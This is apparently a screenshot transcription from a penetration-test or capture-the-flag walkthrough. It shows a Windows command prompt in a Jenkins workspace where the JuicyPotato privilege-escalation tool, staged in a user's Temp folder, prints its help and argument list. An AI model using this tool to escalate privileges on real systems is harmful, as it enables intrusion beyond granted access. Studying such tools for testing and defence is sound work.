 C:\Program Files (x86)\Jenkins\workspace\Project 2>C:\Users\bruce\AppData\Local\T
emp\JuicyPotato.exe -h
C:\Users\bruce\AppData\Local\Temp\JuicyPotato.exe -h
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*>
try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
C:\Program Files (x86)\Jenkins\workspace\Project 2>